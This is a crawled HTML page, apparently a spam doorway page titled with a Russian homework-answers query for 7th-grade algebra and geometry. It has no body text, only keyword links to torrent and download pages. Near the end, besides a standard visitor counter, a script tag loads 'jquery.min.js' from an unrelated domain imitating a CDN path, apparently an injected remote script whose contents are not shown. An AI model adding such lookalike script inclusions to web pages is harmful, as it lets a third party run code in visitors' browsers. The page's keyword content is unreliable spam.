

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-gdz-algebra-i-geometriya-7-klass-ershova.html
body_size: 1864
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз алгебра и геометрия 7 класс ершова - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз алгебра и геометрия 7 класс ершова</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-marshruty-avtobusov-izhevsk-shema.html">Маршруты автобусов ижевск схема</a></li>
                                <li><a href="vcjkl-ambulatornaya-karta-bolnogo-obrazec-ukraina.html">Амбулаторная карта больного образец украина</a></li>
                                <li><a href="vcjkl-novinki-knigi-dari-doncovoy-2014.html">Новинки книги дарьи донцовой 2014</a></li>
                                <li><a href="vcjkl-bukmekerskaya-kontora-plyus-minus-v-lide.html">Букмекерская контора плюс минус в лиде</a></li>
                                <li><a href="vcjkl-zhkvd-skachat-torrent-v-horoshem-kachestve.html">Жквд скачать торрент в хорошем качестве</a></li>
                                <li><a href="vcjkl-raspisanie-aviareysov-iz-tambova-v-krym.html">Расписание авиарейсов из тамбова в крым</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-jelly-bean-skachat-proshivku.html">Jelly bean скачать прошивку</a></li>
                                            <li><a href="vcjkl-skachat-film-priklyucheniya-nuba.html">Скачать фильм приключения нуба</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-doorhan-cv01-shema.html">Doorhan cv01 схема</a></li>
                                            <li><a href="vcjkl-shema-lecheniya-gidrosalpinksa.html">Схема лечения гидросальпинкса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-simulyator-vozhdeniya-v-gorode.html">Скачать симулятор вождения в городе</a></li>
                                            <li><a href="vcjkl-skachat-pasyans-pauk-na-kompyuter-besplatno.html">Скачать пасьянс паук на компьютер бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-daemon-tools-lite-skachat-torrent.html">Daemon tools lite скачать торрент</a></li>
                                            <li><a href="vcjkl-sbornik-kantri-skachat-besplatno-mp3.html">Сборник кантри скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
